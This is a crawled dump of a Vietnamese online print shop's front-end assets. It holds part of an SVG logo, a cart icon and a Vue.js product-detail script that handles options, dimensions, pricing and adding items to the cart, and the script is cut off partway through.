 - 0 . 0 2 0 4 , 0 . 0 1 4 4   - 0 . 0 3 3 3 , 0 . 0 4 3 2   - 0 . 0 3 8 3 , 0 . 0 8 6 5 l 0   0 . 4 3 2 2   - 0 . 4 2 9 1   0   0   - 0 . 4 1 0 7 c 0 , - 0 . 0 8 6 4   0 . 0 0 1 3 , - 0 . 1 6 0 3   0 . 0 0 3 8 , - 0 . 2 2 1 5   0 . 0 0 2 6 , - 0 . 0 6 1 3   0 . 0 1 1 5 , - 0 . 1 1 7 1   0 . 0 2 6 8 , - 0 . 1 6 7 5   0 . 0 1 5 3 , - 0 . 0 5 0 5   0 . 0 3 9 5 , - 0 . 0 9 1 9   0 . 0 7 2 8 , - 0 . 1 2 4 2   0 . 0 3 3 3 , - 0 . 0 3 2 4   0 . 0 6 5 1 , - 0 . 0 6 3   0 . 0 9 5 8 , - 0 . 0 9 1 9   0 . 1 0 7 3 , - 0 . 0 9 3 6   0 . 2 1 4 6 , - 0 . 1 8 7 3   0 . 3 2 1 8 , - 0 . 2 8 0 9   0 . 0 8 6 8 , - 0 . 0 9 3 6   0 . 1 4 0 5 , - 0 . 1 6 3 9   0 . 1 6 0 9 , - 0 . 2 1 0 7   0 . 0 2 0 4 , - 0 . 0 4 6 8   0 . 0 3 7 1 , - 0 . 0 8 6 4   0 . 0 4 9 8 , - 0 . 1 1 8 8   0 . 0 1 2 7 , - 0 . 0 3 2 4   0 . 0 1 9 2 , - 0 . 0 7 3 9   0 . 0 1 9 2 , - 0 . 1 2 4 2   0 , - 0 . 0 5 0 5   - 0 . 0 1 2 8 , - 0 . 1 0 8 1   - 0 . 0 3 8 4 , - 0 . 1 7 2 9   - 0 . 0 0 5 , - 0 . 0 2 1 6   - 0 . 0 2 6 8 , - 0 . 0 6 1 3   - 0 . 0 6 5 1 , - 0 . 1 1 8 9   - 0 . 0 3 8 3 , - 0 . 0 5 7 6   - 0 . 0 9 1 9 , - 0 . 0 9 5 4   - 0 . 1 6 0 9 , - 0 . 1 1 3 4   - 0 . 0 6 9 , - 0 . 0 1 8   - 0 . 1 4 4 3 , - 0 . 0 2 7   - 0 . 2 2 6 , - 0 . 0 2 7   - 0 . 0 7 6 6 , 0 . 0 1 4 5   - 0 . 1 3 9 2 , 0 . 0 3 0 6   - 0 . 1 8 7 7 , 0 . 0 4 8 7   - 0 . 0 4 8 6 , 0 . 0 1 8 1   - 0 . 0 8 9 4 , 0 . 0 4 8 7   - 0 . 1 2 2 6 , 0 . 0 9 1 8   - 0 . 0 3 3 3 , 0 . 0 4 3 2   - 0 . 0 5 7 5 , 0 . 0 8 6 5   - 0 . 0 7 2 8 , 0 . 1 2 9 7   - 0 . 0 3 0 6 , 0 . 0 8 6 4   - 0 . 0 4 5 9 , 0 . 1 6 9 2   - 0 . 0 4 5 9 , 0 . 2 4 8 5 l 0   0 . 0 6 4 9 z m 4 . 1 2 1 9   1 0 . 2 6 5 7 l 0   - 7 . 9 9 6 5   0 . 7 6 6 2   0   3 . 1 7 2   6 . 6 2 7 7   0   - 6 . 6 2 7 7   0 . 5 6 6 9   0   0   7 . 9 9 6 5   - 0 . 5 6 6 9   0   - 3 . 3 7 1 2   - 7 . 0 2 3 9   0   7 . 0 2 3 9   - 0 . 5 6 7   0 z m 7 . 6 1 5 8   - 3 . 6 9 5 6 l 3 . 8 4 6 1   0 c 0 , 1 . 0 7 3 3   - 0 . 3 0 9 , 1 . 9 8 8 2   - 0 . 9 2 7 , 2 . 7 4 4 7   - 0 . 5 9 7 6 , 0 . 7 3 4 8   - 1 . 2 8 9 8 , 1 . 1 0 2 2   - 2 . 0 7 6 3 , 1 . 1 0 2 2   - 0 . 8 1 7 3 , 0   - 1 . 5 2 7 3 , - 0 . 4 1 0 6   - 2 . 1 3 , - 1 . 2 3 1 8   - 0 . 6 0 2 7 , - 0 . 8 2 1 3   - 0 . 9 0 4 1 , - 1 . 8 0 8 3   - 0 . 9 0 4 1 , - 2 . 9 6 0 9   0 , - 0 . 5 2 5 9   0 . 0 7 7 9 , - 1 . 0 3 7 4   0 . 2 3 3 7 , - 1 . 5 3 4 5   0 . 1 5 5 9 , - 0 . 4 9 7 1   0 . 3 6 9 1 , - 0 . 9 3 6 5   0 . 6 3 9 8 , - 1 . 3 1 8 3   0 . 5 9 7 5 , - 0 . 8 2 1 3   1 . 3 1 7 8 , - 1 . 2 3 1 8   2 . 1 6 0 6 , - 1 . 2 3 1 8   0 . 6 1 2 9 , 0   1 . 1 6 9 6 , 0 . 2 3 0 5   1 . 6 7 0 2 , 0 . 6 9 1 5   0 . 2 1 4 6 , 0 . 2 0 1 8   0 . 4 0 6 1 , 0 . 4 2 8 6   0 . 5 7 4 7 , 0 . 6 8 0 8   0 . 2 0 9 4 , 0 . 3 0 9 8   0 . 3 4 4 7 , 0 . 6 0 8 8   0 . 4 0 6 , 0 . 8 9 6 9 l - 0 . 6 4 3 6   0 c - 0 . 1 9 4 1 , - 0 . 4 6 8 3   - 0 . 4 7 3 7 , - 0 . 8 3 3 9   - 0 . 8 3 8 9 , - 1 . 0 9 6 9   - 0 . 3 6 5 2 , - 0 . 2 6 2 9   - 0 . 7 5 4 6 , - 0 . 3 9 4 4   - 1 . 1 6 8 4 , - 0 . 3 9 4 4   - 0 . 3 0 6 5 , 0   - 0 . 6 0 6 6 , 0 . 0 7 3 9   - 0 . 9 0 0 2 , 0 . 2 2 1 6   - 0 . 2 9 3 8 , 0 . 1 4 7 6   - 0 . 5 5 6 8 , 0 . 3 7 2 7   - 0 . 7 8 9 2 , 0 . 6 7 5 3   - 0 . 2 3 2 5 , 0 . 3 0 2 6   - 0 . 4 2 0 1 , 0 . 6 7 3 7   - 0 . 5 6 3 1 , 1 . 1 1 3 1   - 0 . 1 4 3 , 0 . 4 3 9 4   - 0 . 2 1 4 5 , 0 . 8 7 8 9   - 0 . 2 1 4 5 , 1 . 3 1 8 3   0 , 0 . 9 5 8 1   0 . 2 4 6 5 , 1 . 7 6 3 1   0 . 7 3 9 3 , 2 . 4 1 5 1   0 . 4 9 2 9 , 0 . 6 5 1 9   1 . 0 7 9 , 0 . 9 7 7 9   1 . 7 5 8 3 , 0 . 9 7 7 9   0 . 5 1 6 , 0   0 . 9 9 0 9 , - 0 . 2 1 8   1 . 4 2 5 1 , - 0 . 6 5 3 8   0 . 4 3 4 1 , - 0 . 4 3 5 9   0 . 7 2 0 2 , - 0 . 9 9 6   0 . 8 5 8 1 , - 1 . 6 8 0 4 l - 3 . 1 5 6 6   0   0   - 0 . 7 3 4 8 z m 1 2 . 3 2   - 2 . 2 4 7 7 l - 0 . 6 2 8 2   0 c - 0 . 2 0 4 3 , - 0 . 4 3 9 4   - 0 . 4 8 9 1 , - 0 . 7 8 3 4   - 0 . 8 5 4 3 , - 1 . 0 3 1 9   - 0 . 3 6 5 1 , - 0 . 2 4 8 6   - 0 . 7 3 9 3 , - 0 . 3 7 2 8   - 1 . 1 2 2 4 , - 0 . 3 7 2 8   - 0 . 6 3 8 6 , 0   - 1 . 1 9 4 , 0 . 3 3 3 2   - 1 . 6 6 6 4 , 0 . 9 9 9 6   - 0 . 4 7 2 4 , 0 . 6 6 6 3   - 0 . 7 0 8 7 , 1 . 4 4 2 6   - 0 . 7 0 8 7 , 2 . 3 2 8 7   0 , 0 . 9 2 2 1   0 . 2 4 0 1 , 1 . 7 1 8 1   0 . 7 2 0 2 , 2 . 3 8 8 1   0 . 4 8 0 1 , 0 . 6 7   1 . 0 4 2 , 1 . 0 0 5   1 . 6 8 5 5 , 1 . 0 0 5   0 . 3 8 3 2 , 0   0 . 7 4 8 4 , - 0 . 1 3 1 5   1 . 0 9 5 7 , - 0 . 3 9 4 5   0 . 3 4 7 3 , - 0 . 2 6 2 9   0 . 6 3 6 , - 0 . 6 2 1 3   0 . 8 6 5 8 , - 1 . 0 7 5 2 l 0 . 6 2 8 2   0 c - 0 . 2 4 5 2 , 0 . 6 7   - 0 . 6 0 5 3 , 1 . 2 1 2 1   - 1 . 0 8 0 3 , 1 . 6 2 6 3   - 0 . 4 7 5 , 0 . 4 1 4 3   - 0 . 9 7 8 1 , 0 . 6 2 1 3   - 1 . 5 0 9 4 , 0 . 6 2 1 3   - 0 . 8 3 2 5 , 0   - 1 . 5 3 6 1 , - 0 . 4 0 1 6   - 2 . 1 1 0 7 , - 1 . 2 0 4 9   - 0 . 5 7 4 7 , - 0 . 8 0 3 2   - 0 . 8 6 2 , - 1 . 7 9 2   - 0 . 8 6 2 , - 2 . 9 6 6 2   0 , - 1 . 1 3 8 3   0 . 2 8 6 1 , - 2 . 1 0 7 3   0 . 8 5 8 2 , - 2 . 9 0 6 9   0 . 5 7 2 , - 0 . 7 9 9 6   1 . 2 6 1 6 , - 1 . 1 9 9 4   2 . 0 6 8 6 , - 1 . 1 9 9 4   0 . 6 1 3 , 0   1 . 1 5 9 5 , 0 . 2 2 3 3   1 . 6 3 9 6 , 0 . 6 7   0 . 1 9 4 1 , 0 . 1 8   0 . 3 8 0 5 , 0 . 3 9 9 8   0 . 5 5 9 3 , 0 . 6 5 9 2   0 . 2 1 4 5 , 0 . 3 0 9 7   0 . 3 5 5 , 0 . 5 9 4 3   0 . 4 2 1 4 , 0 . 8 5 3 6 z m 0 . 5 0 5 7   5 . 9 4 3 4 l 2 . 4 3 6 4   - 7 . 9 9 6 5   0 . 6 2 8 3   0   2 . 4 3 6 4   7 . 9 9 6 5   - 0 . 6 1 6 7   0 . 0 0 1 8   - 0 . 8 2 4 8   - 2 . 6 8 1 8   - 2 . 6 3 4 4   0   - 0 . 8 0 8 3   2 . 6 8 1 8   - 0 . 6 1 6 7   - 0 . 0 0 1 8 z m 1 . 6 5 7 5   - 3 . 4 1 4 7 l 2 . 1 8 6 2   0   - 1 . 0 8 4 1   - 3 . 6 4 1 7   - 1 . 1 0 2   3 . 6 4 1 7 z m 0 . 1 9 6 6   - 5 . 6 1 7 4 l 1 . 3 3 3 2   - 1 . 4 1 0 2   0 . 4 9 0 3   0 . 5 8 7 2   - 1 . 5 7 8 3   1 . 1 4 7 3   - 0 . 2 4 5 2   - 0 . 3 2 4 2 z m 6 . 8 0 3 6   0 . 9 0 5 9 c 0 . 7 5 0 9 , 0   1 . 3 9 8 2 , 0 . 3 9 8   1 . 9 4 2 2 , 1 . 1 9 4   0 . 5 4 4 , 0 . 7 9 6 1   0 . 8 1 5 9 , 1 . 7 6 6 9   0 . 8 1 5 9 , 2 . 9 1 2 3   0 , 1 . 1 5 2 6   - 0 . 2 6 8 1 , 2 . 1 3 5 9   - 0 . 8 0 4 5 , 2 . 9 5 0 1   - 0 . 5 3 6 3 , 0 . 8 1 4   - 1 . 1 8 7 5 , 1 . 2 2 1   - 1 . 9 5 3 7 , 1 . 2 2 1   - 0 . 7 4 0 6 , 0   - 1 . 3 8 4 2 , - 0 . 3 9 6 2   - 1 . 9 3 0 7 , - 1 . 1 8 8 7   - 0 . 5 6 2 , - 0 . 8 1 4   - 0 . 8 4 2 8 , - 1 . 7 8 6 6   - 0 . 8 4 2 8 , - 2 . 9 1 7 6   0 , - 1 . 1 6 7 1   0 . 2 7 0 7 , - 2 . 1 5 4   0 . 8 1 2 1 , - 2 . 9 6 0 9   0 . 5 4 1 4 , - 0 . 8 0 6 8   1 . 1 9 5 3 , - 1 . 2 1 0 2   1 . 9 6 1 4 , - 1 . 2 1 0 2 z m 0 . 0 1 5 3   0 . 7 7 8 c - 0 . 6 2 3 2 , - 0 . 0 0 7 2   - 1 . 1 5 4 3 , 0 . 3 2 0 6   - 1 . 5 9 3 6 , 0 . 9 8 3 4   - 0 . 4 3 9 3 , 0 . 6 6 2 7   - 0 . 6 5 8 9 , 1 . 4 6 6 1   - 0 . 6 5 8 9 , 2 . 4 0 9 7   0 , 0 . 9 1 4 9   0 . 2 2 2 1 , 1 . 6 9 8 3   0 . 6 6 6 6 , 2 . 3 5 0 4   0 . 4 4 4 3 , 0 . 6 5 1 9   0 . 9 7 3 , 0 . 9 7 7 9   1 . 5 8 5 9 , 0 . 9 7 7 9   0 . 6 0 7 9 , 0   1 . 1 3 2 7 , - 0 . 3 2 9 6   1 . 5 7 4 4 , - 0 . 9 8 8 8   0 . 4 4 1 8 , - 0 . 6 5 9 2   0 . 6 6 2 8 , - 1 . 4 6 0 6   0 . 6 6 2 8 , - 2 . 4 0 4 3   0 , - 0 . 9 1 5   - 0 . 2 2 6 , - 1 . 6 9 8 4   - 0 . 6 7 8 , - 2 . 3 5 0 4   - 0 . 4 5 2 1 , - 0 . 6 5 1 9   - 0 . 9 7 1 8 , - 0 . 9 7 7 9   - 1 . 5 5 9 2 , - 0 . 9 7 7 9 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 6 5 . 9 2 6 9   4 5 . 0 7 6 3 c 0 . 8 5 8 8 , 0   1 . 5 5 4 7 , 0 . 7 2 9 7   1 . 5 5 4 7 , 1 . 6 3 0 3   0 , 0 . 9 0 0 6   - 0 . 6 9 5 8 , 1 . 6 3 0 3   - 1 . 5 5 4 7 , 1 . 6 3 0 3   - 0 . 8 5 8 7 , 0   - 1 . 5 5 4 7 , - 0 . 7 2 9 7   - 1 . 5 5 4 7 , - 1 . 6 3 0 3   0 , - 0 . 9 0 0 6   0 . 6 9 5 9 , - 1 . 6 3 0 3   1 . 5 5 4 7 , - 1 . 6 3 0 3 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 2 4 4 . 9 3 0 8   4 5 . 0 7 6 3 c 0 . 8 5 8 8 , 0   1 . 5 5 4 7 , 0 . 7 2 9 7   1 . 5 5 4 7 , 1 . 6 3 0 3   0 , 0 . 9 0 0 6   - 0 . 6 9 5 9 , 1 . 6 3 0 3   - 1 . 5 5 4 7 , 1 . 6 3 0 3   - 0 . 8 5 8 7 , 0   - 1 . 5 5 4 7 , - 0 . 7 2 9 7   - 1 . 5 5 4 7 , - 1 . 6 3 0 3   0 , - 0 . 9 0 0 6   0 . 6 9 5 9 , - 1 . 6 3 0 3   1 . 5 5 4 7 , - 1 . 6 3 0 3 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://saomai234.com/template/images/icon-cart.svg
body_size: 1901
content:
<svg width="29" height="31" viewBox="0 0 29 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3_11)">
<path d="M9.3032 19.6083H9.30452C9.30562 19.6083 9.30672 19.6081 9.30782 19.6081H24.6452C25.0228 19.6081 25.3548 19.35 25.4585 18.976L28.8423 6.77387C28.9153 6.51081 28.8641 6.228 28.7044 6.00965C28.5445 5.7913 28.2945 5.66283 28.029 5.66283H7.35223L6.74752 2.85902C6.66138 2.46023 6.31815 2.17651 5.92162 2.17651H0.845945C0.378693 2.17651 0 2.56668 0 3.04809C0 3.52951 0.378693 3.91967 0.845945 3.91967H5.2431C5.35016 4.41652 8.13694 17.3372 8.29731 18.0806C7.39828 18.4832 6.76756 19.4068 6.76756 20.4797C6.76756 21.9214 7.90606 23.0944 9.3054 23.0944H24.6452C25.1125 23.0944 25.4912 22.7043 25.4912 22.2229C25.4912 21.7414 25.1125 21.3513 24.6452 21.3513H9.3054C8.83903 21.3513 8.45945 20.9602 8.45945 20.4797C8.45945 19.9999 8.83771 19.6095 9.3032 19.6083ZM26.9075 7.40599L24.007 17.865H9.98392L7.72806 7.40599H26.9075Z" fill="#071C1F"/>
<path d="M8.45947 25.7087C8.45947 27.1505 9.59797 28.3235 10.9973 28.3235C12.3966 28.3235 13.5351 27.1505 13.5351 25.7087C13.5351 24.267 12.3966 23.094 10.9973 23.094C9.59797 23.094 8.45947 24.267 8.45947 25.7087ZM10.9973 24.8372C11.4637 24.8372 11.8433 25.2282 11.8433 25.7087C11.8433 26.1892 11.4637 26.5803 10.9973 26.5803C10.5309 26.5803 10.1514 26.1892 10.1514 25.7087C10.1514 25.2282 10.5309 24.8372 10.9973 24.8372Z" fill="#071C1F"/>
<path d="M20.4155 25.7087C20.4155 27.1505 21.554 28.3235 22.9534 28.3235C24.3527 28.3235 25.4912 27.1505 25.4912 25.7087C25.4912 24.267 24.3527 23.094 22.9534 23.094C21.554 23.094 20.4155 24.267 20.4155 25.7087ZM22.9534 24.8372C23.4197 24.8372 23.7993 25.2282 23.7993 25.7087C23.7993 26.1892 23.4197 26.5803 22.9534 26.5803C22.487 26.5803 22.1074 26.1892 22.1074 25.7087C22.1074 25.2282 22.487 24.8372 22.9534 24.8372Z" fill="#071C1F"/>
</g>
<defs>
<clipPath id="clip0_3_11">
<rect width="28.8749" height="29.7499" fill="white" transform="translate(0 0.375)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://saomai234.com/js/features/product/detail.js?ver=116
body_size: 40087
content:
const unique = (value, index, self) => {
  return self.indexOf(value) === index;
};
var app_prd_detail = new Vue({
  // options content
  el: "#app_prd_detail",
  data: {
    searchData: searchData,
    prd_id: prd_id,
    lang: lang,
    optionsSelect: optionsSelect,
    originOption: originOption,
    // warehouse: warehouse_ ? JSON.parse(warehouse_) : [],
    // st: JSON.parse(store),
    prices: price,
    // filters: JSON.parse(filters),
    // filter_prices: filter_prices ? JSON.parse(filter_prices) : [],
    // filter_cates: JSON.parse(filter_cates),
    // percent: JSON.parse(percent),
    // customer_gp: JSON.parse(customer_gp),
    countOption: countOption,
    choosed_item: choose_option,
    filter_ids: [],
    long: long,
    wide: wide,
    height: height,
    longOrigin: long,
    wideOrigin: wide,
    heightOrigin: height,
    note: "",
    prd_price: 0,
    size_price: !isNaN($("#size_selected option:selected").data('size-price')) ?  parseInt(parseFloat($("#size_selected option:selected").data('size-price'))) : 0,
    count_st: 0,
    wh_arr: 0,
    amount: "",
    tit: "Số Lượng",
    prd_price_strike: 0,
    quantity: quantity,
    quantityDef: quantity,
    status_text: "Còn hàng",
    status_storage: 1, // 1: còn hàng, 0: hết hàng
    error_msg: "",
    tab: "tab1",
    url: "https://saomai234.com",
  },
  mounted() {
    this.loader();
    // this.loadImages();
    var vm = this;
    this.multiupload_hotel_img();
    // $('#vip-1 #uploadifive-button').addClass('btn1');
    // $('#vip-2 #uploadifive-button').addClass('btn2');
    // if(Object.keys(this.filter_cates).length <= 0) {
    //     this.status_text = 'Hết hàng';
    //     this.status_storage = 0;
    // }
    // var arr_money = [];
    // this.prices.forEach(function(item,key){
    //     arr_money.push(item.price);
    // });

    // var min_money = Math.min(...arr_money);
    // this.prices.some(function(item){
    //     if(min_money == item.price) {
    //         vm.prd_price = item.price;
    //         vm.prd_price_strike = item.price_strike;
    //         return true;
    //     }
    // });
  },
  computed: {
    percentPro: function () {
      return 100 - Math.round((this.prd_price / this.prd_price_strike) * 100);
    },

    catTitle: function () {
      return this.searchData.curCat ? this.searchData.curCat.title : "";
    },
    catPopupTitle: function () {
      return this.searchData.catMode == 0
        ? "Thêm danh mục mới"
        : "Sửa danh mục";
    },
  },
  updated: function () {
    $(".gallery ul")
      .sortable()
      .bind("sortupdate", function (e, item) {
        app_prd_detail.updatePosition(item);
      });
  },
  // watch:{
  //     'loading':function(){console.log(1)}
  // },
  methods: {
    // changeTab1:function() {
    //     $('#vip-2').removeClass('btn2');
    //     $('#uploadifive-undefined').addClass('btn1');

    //     this.tab = 'btn1';
    // },
    // changeTab2:function() {
    //     $('#vip-2').removeClass('btn1');
    //     $('#uploadifive-undefined').addClass('btn2');

    //     this.tab = 'btn2';

    // },
    loader: function () {
      var vm = this;
      // setTimeout(function() {
      //     if($('#pb_loader').length > 0) {
      //         $('#pb_loader').removeClass('show');
      //     }
      // }, 700);

      vm.addOptionLoad();
    },
    show_loader: function () {
      if ($("#pb_loader").length > 0) {
        $("#pb_loader").addClass("show");
      }
    },
    hide_loader: function () {
      if ($("#pb_loader").length > 0) {
        $("#pb_loader").removeClass("show");
      }
    },
    up_quan: function (e) {
      e.preventDefault();
      this.quantity++;
    },
    down_quan: function (e) {
      e.preventDefault();
      this.quantity = this.quantity > 1 ? this.quantity - 1 : 1;
    },
    choose_this: function (e, ele) {
      e.target.checked = true;
      var vm = this;
      vm.choosed_item[ele.filter_cate_id] = ele.id;
      vm.filter_ids = vm.choosed_item.filter(unique);
      vm.prices.some(function (item) {
        if (item.filter_ids == vm.filter_ids.join()) {
          vm.prd_price = item.price;
          vm.prd_price_strike = item.price_strike;
          return true;
        }
      });
      vm.prices = vm.prices.toFixed(0);
      vm.filter_prices.some(function (it) {
        if (it.key_price == vm.filter_ids.join()) {
          vm.amount = vm.tit;
          vm.wh_arr = vm.warehouse;
          vm.count_st = it.key_price;
          return true;
        }
      });
    },
    changeTab: function ($tab) {
      var vm = this;
      vm.tab = $tab;
      if (vm.tab == "tab2") {
        vm.choosed_item = [];
        vm.prices = 0;
      } else {
        $(".list--item-option-custom .item-content-option").removeClass(
          "active"
        );
        $(".txt-name-sp-choose").text("");
      }
    },

    checked_input: function (item) {
      console.log(this.filter_ids.indexOf(item.id) > -1);
      // console.log(this.filter_ids);
      // console.log(this.filter_ids.indexOf(item.id));
      return this.filter_ids.indexOf(item.id) > -1;
    },
    changeLong: function () {
      var vm = this;
      var number1 = $("#quickStartWidth-2").val();
      number1 = Math.abs(number1);
      $("#quickStartWidth-2").val(number1);
      vm.long = number1;
      if (vm.long > 0 && vm.wide > 0)
        setTimeout(
          function () {
            this.updateData();
          }.bind(this),
          1500
        );
    },
    changeWide: function () {
      var vm = this;
      var number2 = $("#quickStartHeight-2").val();
      number2 = Math.abs(number2);
      $("#quickStartHeight-2").val(number2);
      vm.wide = number2;
      if (vm.long > 0 && vm.wide > 0)
        // setTimeout(this.updateData(), 1500);
        setTimeout(
          function () {
            this.updateData();
          }.bind(this),
          1500
        );
    },

    changeHeight: function () {
      var vm = this;
      var number3 = $("#quickStart").val();
      number3 = Math.abs(number3);
      $("#quickStart").val(number3);
      vm.height = number3;
      if (vm.long > 0 && vm.wide > 0)
        // setTimeout(this.updateData(), 1500);
        setTimeout(
          function () {
            this.updateData();
          }.bind(this),
          1500
        );
    },

    changeQuan: function (fixed = 0) {
      var vm = this;
      var number4 = $("#quantity_txt").val();
      number4 = Math.abs(number4);
      vm.quantity = number4;
      $("#quantity_txt").val(vm.quantity);
      $(".quantityVIP").val(vm.quantity);
      // setTimeout(this.updateData(), 1500);
      setTimeout(
        function () {
          this.updateData(fixed);
        }.bind(this),
        1000
      );
    },

    changeAll: function () {
      var vm = this;
      vm.long = $("#size_selected option:selected").attr("data-long");
      vm.wide = $("#size_selected option:selected").attr("data-wide");
      if (
        typeof $("#size_selected option:selected").attr("data-height") !=
        "undefined"
      )
      vm.height = $("#size_selected option:selected").attr("data-height");
      if(!isNaN($("#size_selected option:selected").data('size-price')))
      vm.size_price = parseInt(parseFloat($("#size_selected option:selected").data('size-price'))),
      // console.log(vm.long);
      // console.log(vm.wide);
      // console.log(vm.height);
      this.updateData();
    },
    formatPrice: function (value) {
      return shop.numberFormat(value);
    },
    updateData: function (fixed = 0) {
      var vm = this;
      vm.quantity = $("#quantity_txt").val();
      vm.quantity = Math.abs(vm.quantity);
      $("#quantity_txt").val(vm.quantity);
      $(".quantityVIP").val(vm.quantity);
      if (fixed == 1) {
        if (vm.quantity < vm.quantityDef) {
          vm.quantity = vm.quantityDef;
          vm.error_msg = i18n.site.khongdusokuongmacdinhdemuahang;
          Swal.fire({
            title: i18n.site.thongbao,
            text: vm.error_msg,
            type: "warning",
            confirmButtonText: i18n.site.dongy,
            confirmButtonColor: "#7971ea",
          });
          // alert(vm.error_msg);
        }
      } else if (vm.long * vm.wide <= 0 && fixed == 0) {
        vm.error_msg = i18n.site.haychacchanrang;
        Swal.fire({
          title: i18n.site.thongbao,
          text: vm.error_msg,
          type: "warning",
          confirmButtonText: i18n.site.dongy,
          confirmButtonColor: "#7971ea",
        });
      } else if (vm.quantity < vm.quantityDef && fixed == 0) {
        vm.quantity = vm.quantityDef;
        vm.error_msg = i18n.site.khongdusokuongmacdinhdemuahang;
        Swal.fire({
          title: i18n.site.thongbao,
          text: vm.error_msg,
          type: "warning",
          confirmButtonText: i18n.site.dongy,
          confirmButtonColor: "#7971ea",
        });
      } else {
        if (vm.quantity > 0) {
          var msg_ajax = "";
          $.ajax({
            type: "POST",
            url: ENV.BASE_URL + "ajax/options-add",
            data: {
              _token: ENV.token,
              id: vm.prd_id,
              choosed_item: vm.choosed_item,
              optionsSelect: JSON.stringify(vm.originOption),
              quan: vm.quantity,
              long: vm.long,
              wide: vm.wide,
              height: vm.height,
              size_price: vm.size_price
            },
            dataType: "json",
          }).done(function (json) {
            if (json.error == 1) {
              Swal.fire({
                title: i18n.site.thongbao,
                text: json.msg,
                type: "warning",
                confirmButtonText: i18n.site.dongy,
                confirmButtonColor: "#7971ea",
              });
              vm.long = vm.longOrigin;
              vm.wide = vm.wideOrigin;
              vm.height = vm.heightOrigin;
            } else {
              vm.prices = json.data.total;
              console.log('dmm');
              if (vm.prices >= 1000)
                vm.prices = Math.round(vm.prices / 1000) * 1000;
            }
          });
        } else {
          vm.error_msg = i18n.site.vuilongchonitnhat1sanpham;
        }
      }
    },
    addCart: function (prd_id, quan, gocart = 0, dis_cart = 0) {
      var index = "";
      var vm = this;
      let checkCountToCart = 0;
      Object.keys(this.optionsSelect).forEach(keys => {
          try {
            Object.values(this.optionsSelect[keys].product_option_value).forEach((e) => {
               if (!e.disabled) {
                checkCountToCart ++;
                  throw new Error("Break the loop.")
               }
            })
          } catch (error) {
          }
      });
      
      if (vm.tab == "tab1") {
        vm.note = $("#note-content1").val();
      } else {
        vm.note = $("#note-content2").val();
      }
      if(Object.keys(vm.choosed_item).length < checkCountToCart){
        Swal.fire(i18n.site.thongbao, 'Chưa chọn đủ thuộc tính', "warning");
      }
      else if (dis_cart === -1) {
        Swal.fire(i18n.site.thongbao, i18n.site.sanphamhethang, "warning");
      } else {
        // if(Object.keys(vm.choosed_item).length != vm.countOption){
        //     // console.log(vm.countOption);
        //     // console.log(Object.keys(vm.choosed_item).length);
        //     vm.error_msg = 'Hãy chắc chắn rằng bạn đã chọn đủ các thuộc tính sản phẩm';
        //     alert(vm.error_msg);
        // }
        // else{
        let paramIndex = getSearchParams("index");
        if (typeof paramIndex != "undefined") {
          index = paramIndex;
        }
        if (quan > 0) {
          $.ajax({
            type: "POST",
            url: "/ajax/cart-add",
            data: {
              _token: ENV.token,
              id: prd_id,
              filter_key: vm.choosed_item,
              quan: vm.quantity,
              long: vm.long,
              wide: vm.wide,
              height: vm.height,
              images: vm.searchData.images,
              note: vm.note,
              tab: vm.tab,
              index: index,
              size_price: vm.size_price
            },
            dataType: "json",
          }).done(function (json) {
            if (json.error == 1) {
              Swal.fire({
                title: i18n.site.thongbao,
                text: json.msg,
                type: "warning",
                confirmButtonText: i18n.site.dongy,
                confirmButtonColor: "#f37d26",
              });
            } else {
              if (gocart == 0) {
                // $('.qty-rece').html(json.data.number)
                // $('.qty-cart-show').html(json.data.number)
                // $('.qty-cart-show').show()
                // $('.qty-rece').html(json.data.number);
                $(".count").html(json.data.number);
                // $('#icon-cart-pop').addClass('bounce-3');
                // $('#icon-cart-pop').addClass('cart-buyed');
                Swal.fire({
                  title: i18n.site.thongbao,
                  text: i18n.site.themvaogiohangthanhcong,
                  type: "success",
                  confirmButtonText: i18n.site.dongy,
                  confirmButtonColor: "#f37d26",
                }).then((result) => {
                  // shop.reload();
                });
              } else {
                window.location.href =
                  ENV.BASE_URL + vm.lang + "/checkout/proceed-to-pay";
              }
            }
          });
        } else {
          Swal.fire({
            title: i18n.site.thongbao,
            text: i18n.site.haychonsoluong,
            type: "Warning",
            confirmButtonText: i18n.site.dongy,
            confirmButtonColor: "#f37d26",
          }).then((result) => {
            // shop.reload();
          });
        }
        // }
      }
    },
    addOptionLoad: function () {
      var vm = this;
      var text = "";
      vm.quantity = $(".quantityVIP").val();
      $.each(vm.choosed_item, function (key, value) {
        $("#option_value" + value.option_item_id).addClass("active");
        text = $(
          "#option_value" + value.option_item_id + " .text-name-item-pchild"
        ).text();
        $("#option_name" + value.option_id).text(text);
        if (
          value.option_value_hidden == null &&
          value.option_id_hidden != "null"
        ) {
          $.each(vm.choosed_item, function (key, v) {
            if (value.option_id_hidden == v.option_id) {
              $("#box_id" + value.option_id_hidden).addClass("d-none");
              delete vm.choosed_item[key];
              // vm.countOption = vm.countOption - 1;
            }
          });
        } else if (
          value.option_value_hidden != "null" &&
          value.option_id_hidden != "null"
        ) {
          $.each(vm.choosed_item, function (key, v) {
            if (value.option_id_hidden == v.option_id) {
              $("#option_value" + value.option_value_hidden).addClass("d-none");
              $("#option_value" + value.option_value_hidden).removeClass(
                "active"
              );
              $("#option_name" + value.option_value_hidden).text("");
              delete vm.choosed_item[key];
              // vm.countOption = vm.countOption - 1;
            }
          });
        }
      });
      vm.error_msg = "";

      if (vm.long * vm.wide <= 0) {
        // vm.error_msg = 'Hãy chắc chắn rằng bạn đã chọn đủ độ dài độ rộng';
        // alert(vm.error_msg);
      } else {
        if (vm.quantity > 0) {
          var msg_ajax = "";
          $.ajax({
            type: "POST",
            url: ENV.BASE_URL + "ajax/options-add",
            data: {
              _token: ENV.token,
              quan: vm.quantity,
              long: vm.long,
              wide: vm.wide,
              height: vm.height,
              size_price: vm.size_price,
              id: vm.prd_id,
              choosed_item: vm.choosed_item,
              optionsSelect: JSON.stringify(vm.originOption),
            },
            dataType: "json",
          }).done(function (json) {
            if (json.error == 1) {
              Swal.fire({
                title: i18n.site.thanhphansanphamkhongthethieu,
                text: json.msg,
                type: "warning",
                confirmButtonText: i18n.site.dongy,
                confirmButtonColor: "#7971ea",
              });
              vm.long = 0;
              vm.wide = 0;
              vm.height = 0;
              // console.log("option_value"+vm.choosed_item[0].option_item_id);
